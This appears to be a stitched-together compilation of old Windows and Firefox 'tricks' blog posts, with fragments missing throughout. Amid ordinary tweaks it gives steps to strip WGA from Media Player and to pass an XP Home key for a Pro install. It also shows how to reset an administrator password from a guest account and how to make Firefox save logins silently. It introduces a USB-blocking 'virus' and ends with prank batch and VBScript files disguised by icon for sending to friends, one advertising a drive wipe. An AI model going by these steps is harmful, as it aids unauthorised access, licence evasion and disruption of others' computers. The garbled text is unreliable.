Yes that's right, even hardware is considered a file by linux, and, speaking of hardware… all your hardware devices are located in the /dev directory, but more on that later.

The maximum size of your Internet Explorer browser cache is ### megabytes. Generally, cache sizes above 80 megabytes waste disk space and can actually cause slower performance.
How to adjust the IE cache size

There are many new features in Windows Vista that are installed by default that you may not need. These extra and un-needed features can slow down your computer and take up more storage space. Windows Features can be un-installed using the Windows Features utility.
Follow these steps to uninstall applications such as the Windows Fax and Scan and many more.
To Turn-Off Some Un-Needed Features:
1. Click on the Start Button
2. Select Control Panel
3. Under Programs click Uninstall a program
4. On the left side menu, click on Turn Windows features on or off
5. Scroll through the list as shown below and uncheck from any feature you do not want installed.
6. Click OK when you are finished making your changes. The features will now be uninstalled.
‘XP Antivirus 2008' usually comes up after you install a video codec (especially from a pirate or warez site) and can include trojans, malware and viruses.

This has only been tested on a Windows machine, but can be used to sniff passwords from any operating system.
Process 1:
Step 2: In the box that says "Type the location of the shortcut",
type in "shutdown -s -t 3600" with out the quotation marks
and click next.
Note: 3600 are the amount of seconds before your
computer shuts down. So, 60secs*60mins=3600secs.
Step 3: Make up a name for the shortcut and you're done.
You can change the icon by right clicking->properities->change icon-> browse.
More Info:
To make an abort key to stop the shutdown timer just create
another shortcut and make the "location of the shortcut"
to "shutdown -a" without the quotes.

Follow the steps:
1. Boot into "safe mode command prompt" using F8
2. Go to Root (C:\) by typing CD\
3. Now type C:\ del index.dat /s
4. Press ENTER
The deleted files will appear.
Note: Here C: is my OS.
Copy the following lines below into it and save it with the name OEMINFO.INI in
c:\windows\system32 directory
[General]
Model=Your Model Here
[Support Information]
Line1=Your Name Here
Line2=Your Address Here
Line3=Your Email Address Here
Better system hardware, better Performance Index and better system performance.
"Windows Performance Index" is shown in "System Properties" which can be accessed by right-clicking on "My Computer" icon on Desktop and select "Properties" or from "Control Panel".
Using this trick, you can increase that Index upto 9.9

To speed up your hard disk speed, we need to configure a special buffer in computer’s memory in order to enable it to a better deal with interrupts made from the disk.
This tip is only recommended if you have 256MB RAM or higher.

1. Go to the official website to download Windows Media Player 11.
2. Download and install Windows Media Player 11.
3. Right-click the downloaded file wmp11-windowsxp-x86-enu.exe and choose Extract to wmp11-windowsxp-x86-enu.exe/
4. Now, open the extracted folder - wmp11-windowsxp-x86-enu, and delete the WGA file>>>name: LegitLibM.dll.
5. Now, launch wmfdist11.exe and install the media player runtimes.
6. Once runtime setup is completed launch the WMP11 setup wizard by executing - wmp11.exe and complete the setup process

To create a shutdown shortcut on the desktop: 1. Right click on an open area of the desktop. 2. Select New / Shortcut. 3. Enter in "shutdown -s -t 00" - no quotes. 4. Press the Next button. 5. For the name, enter in anything you like.
Eg: ShutDown.
6. Click on the Finish button.
For a reboot, enter "shutdown -r -t 00" - no quotes
I'm sure you are familiar with the traditional way to kill or end a process in Windows using Task Manager. This method is effective but not nearly as fun as killing a process in Command Prompt.
2. Extract the Bootsector of your WindowsXP CD.
a) Important: At this point, you MUST install any service packs
by slip streaming them in as it will be in impossible to install
them later.
3. Change 2 Bytes in i386\Setupreg.hiv:
a) Open Regedit
b) Highlight HKEY_LOCAL_MACHINE
c) Menu: File -> Load Structure -> i386\Setupreg.hiv
d) Assign an arbitrary name to the imported structure e.g. "Homekey"
e) Goto HKEY_LOCAL_MACHINE\Homekey\ControlSet001\Services\ setupdd
f) Edit the binary key "default" and change "01" to "00" and "02" to "00"
g) Highlight "Homekey" and select menu: File -> unload structure
4. Burn your new XP Pro CD
5. Install WindowsXP as usual. Your XP Home Key will work.

Just copy the code given below to the address bar of a new tab of your browser and see the effect !!1. Code: chrome://global/content/alerts/alert.xul
It shows dancing Firefox.
2. Code: chrome://browser/content/browser.xul
It opens another Firefox inside a tab in the the existing Firefox window.
3. Code: chrome://browser/content/preferences/preferences.xul
It opens the Options dialog box inside the Firefox tab.
4. Code: chrome://browser/content/bookmarks/bookmarksPanel.xul
It opens the “Book Marks Manager” inside a tab in the Firefox window.
5. Code: chrome://browser/content/history/history-panel.xul
It opens the History Panel in the Firefox tab.
6.Code: chrome://mozapps/content/extensions/extensions.xul?type=extensions
It opens the Extensions window in the current tab.
7. Code: chrome://browser/content/preferences/cookies.xul
It opens the “cookies window” inside a tab in the Firefox window.
8. Code: chrome://browser/content/preferences/sanitize.xul
It opens the “Clear Private Data” window inside the current tab.
9. Code: chrome://browser/content/aboutDialog.xul
It opens the “About Firefox” Dialog box inside the tab.
10. Code: chrome://browser/content/credits.xhtml
It showsa list of scrolling names.

With this trick, you can create undeletable file..!
Folder Creation:
1) Open up Command Prompt by typing CMD in RUN.
2) In Command Prompt, type the following:
copy con \\.\""
Important :
The file name should begin with either "LPT3." or "AUX."
For Eg: LPT3.hello.txt or AUX.abc.bmp etc.
3) Press Ctrl+Z and it shows "1 file(s) copied."
4) And you are done. Close CMD by typing EXIT.
5) Now try to delete it from windows. It would show "ERROR DELETING FILE OR FOLDER".
Procedure To Remove the Undeletable File:
1) Open up Command Prompt by typing CMD in RUN window.
2) In CMD Prompt type the following:
del \\.\"<>"
and press ENTER.
Eg 1: del \\.\"E:\LPT3.hello.txt"
Eg 1: del \\.\"E:\AUX.see.bmp" etc.
3) And you are done. The file can be deleted now.

In this post I will show you, how to create a simple virus that disables/blocks the USB ports on the computer (PC). As usual I am going to use my favorite C programming language to create this virus. Anyone with a basic knowledge of C language should be able to understand the working of this virus program.
Once this virus is executed it will immediately disable all the USB ports on the computer. As a result the you’ll will not be able to use your pen drive or any other USB peripheral on the computer. You can test this virus on your own computer without any worries since I have also given a program to re-enable all the USB ports.
I searched a lot over the net and found this article. I hope this will be useful for you all in retrieving your hacked Orkut account back.
As Google Account is a single account used across all Google services like Gmail, Orkut, Blogger, Adsense, Checkout, etc., it can turn out to be our worst nightmare if it gets hacked!
Like many other online services Google tries to protect your account with secret question as well as optional secondary email address. But there is one more official option which only Google Provides!

Ctrl+C may be the most important work we do everyday. But it's not a very safe thing to do. Read on to know why. What happens when you press Ctrl + C while you are online. We do copy various data by Ctrl + C for pasting elsewhere. This copied data is stored in clipboard and is accessible from the net by a combination of Javascripts and ASP. This is called clipboard hack problem.
Do you use the full power of Google search?” or you’ve likely only scratched the surface.
Most people use their Google for searching simple keywords , but it can do so much more, such as finding phone numbers and being a simple calculator. Here is the list of best search engine tips, which will help you to find interesting and useful information.
1) CryptLoad
Download CryptLoad from this link and install it .
Select Rapidshare links that you want to download.
Click Add Package -> Clipboard
After decoding rapidshare links click Add
2)SkipScreen
SkipScreen is a free Firefox add-on that skips the clicking and waiting on sites like RapidShare, Megaupload, Mediafire, zShare, and more. This is simple, just open rapidshare link and SkipScreen will do the rest.
Supported sites:
* Rapidshare.com
* zShare.net
* MediaFire.com
* Megaupload.com
* Sharebee.com
* Depositfiles.com
* Sendspace.com
* Divshare.com
* Linkbucks.com
* Uploaded.to
* Hotfiles.com
* 4shared.com
* Limelinx.com
* Link-Protector.com
But now you can make a secret disk in your harddrive. Just enter your password to lock or unlock your drive. The most important feature of this software is that when it is in locked mode, Secret Disk does not even appears in system tray. So, it is hard to know that this disk protection program is running.
Another good thing is that if your system crashes, or accidentally turns off, secret disk automatically locks your hard disk at boot up. So, it is very safe.
Downlaod Secret Disk
http://flipmytext.com/texterizer.html
And don't forget to give comments!!
Downlaod iColorFolder
Downlaod Additional Pack
Downlaod SpeedFan
Downlaod
Downlaod Speaking Notepad
Download Date Cracker 2000
To do this, just follow these simple steps:
- Download and install VirtualDubMod.
- Click on 'File' and the 'Open Video File'.
- Click on 'Video' and then 'Filters...'.
- You will get a window. Click 'Add' in that window.
- Adjust video resolution according to you.
- Click on Ok.
- Now on Filters window, Click 'Cropping'. Crop the video according to you.
- Click on Ok.
- On Filters window, click on 'Add Again..' and choose Logo filter after that.
- Adjust your settings according to you.
- Then close Preview window and click on Ok in the Logo window.
- Click on Ok again in the Filters window.
- Press F7 and click on 'Save As...'.
- Now chose the format.
- Choose codec for conversation.
Just left click on addon icon at right bottom of firefox window. Select your ISP . Enter your username and password that you use to check usage.
If you’re overlimit on a particular day, the progress bar will be orange with red text, normally it’s cyan with black text.
Download
- Monitor and review your Internet or network bandwidth usage with ease
- How fast your internet connection? We can graph it for your review
- How much data do you transfer? We show you a real-time graph or numerical display, as well as daily, weekly, monthly, or yearly reports
- Requires minimal desktop space and system resources
This is how iTraffic report looks like. It’s easy to read and nothing too fancy or complicated.This software is free and takes less than 2MB memory while monitoring your bandwidth usage. Claims to work on all Windows.
1. _onFormSubmit() in nsLoginManager.js
2. promptToSavePassword in nsLoginManagerPrompter.js
3. _showSaveLoginNotification in nsLoginManagerPrompter.js
4. addLogin in nsLoginManager.js
Now , if you want to automatically save username and password without sowing a notification bar, then follow these steps:
1. Firstly, close Firefox
2. Edit nsLoginManagerPrompter.js with notepad which is normally located in C:\Program Files\Mozilla Firefox\components\
3. Replace the entire line 642 to 711 with the code below:
var pwmgr = this._pwmgr;
pwmgr.addLogin(aLogin);
with guest account/student account so that you can download full speed there? Or just wanted to hack your friend’s pc to make him gawk when you tell your success story of hacking? Well,there is a great way of hacking an administrator account from a guest account by which you can reset the administrator password and getting all the privilages an administrator enjoys on windows.
1. Click on run in start menu.
2. Type cmd. Command Prompt will open.
3. Type 'net user name of the account you want to change and then type password.
ex: net user rahul abc
4. You will see “The Command completed successfully”
5. Now type exit.
6. Log in with your new password.
The folder will show up for a brief second if you put it on your desktop. Follow these simple steps and your unmentionables will stay that way.

You all are familiar with Mozilla Firefox. I think most of the people use Firefox. But i think it is slow on startup. Dont worry, try SpeedyFox. It makes your Firefox speedy.
Download
Download
--- --- --- --- --- --- --- --- ---
1) Convey your friend a little message and shut down his / her computer:
Type :
Code:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
2) Toggle your friend's Caps Lock button simultaneously:
Type :
Code:
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
3) Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them!
Type :
Code:
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop.
Save it as "Anything.VBS" and send it.
4) Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
5) Open Notepad, slowly type "Hello, how are you? I am good thanks" and freak your friend out:
Type :
Code:
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "
Save it as "Anything.VBS" and send it.
6) Frustrate your friend by making this VBScript hit Backspace simultaneously:
Type :
Code:
MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Save it as "Anything.VBS" and send it.
7) Hack your friend's keyboard and make him type "You are a fool" simultaneously:
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "You are a fool."
loop
Save it as "Anything.VBS" and send it.
8. Open Notepad continually in your friend's computer:
Type :
Code:
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as "Anything.BAT" and send it.
9) Hard prank: Pick your poison batch file. It asks your friend to choose a number between 1-5 and then does a certain action:
1: Shutdown
2: Restart
3: Wipes out your hard drive (BEWARE)
4: Net send
5: Messages then shutdown
Type :
Code:
@echo off
title The end of the world
cd C:\
:menu
cls
echo I take no responsibility for your actions. Beyond this point it is you that has the power to kill yourself. If you press 'x' then your PC will be formatted. Do not come crying to me when you fried your computer or if you lost your project etc...
pause
echo Pick your poison:
Code:
echo 1. Die this way (Wimp)
echo 2. Die this way (WIMP!)
echo 3. DO NOT DIE THIS WAY
echo 4. Die this way (you're boring)
echo 5. Easy way out
set input=nothing
set /p input=Choice:
if %input%==1 goto one
if %input%==2 goto two
Save it as "Anything.BAT" and send it.
You might wanna have to change the Icon of the file before sending it to your friend, so right click the file, click Properties, click on the 'Change' Icon and change the icon from there.





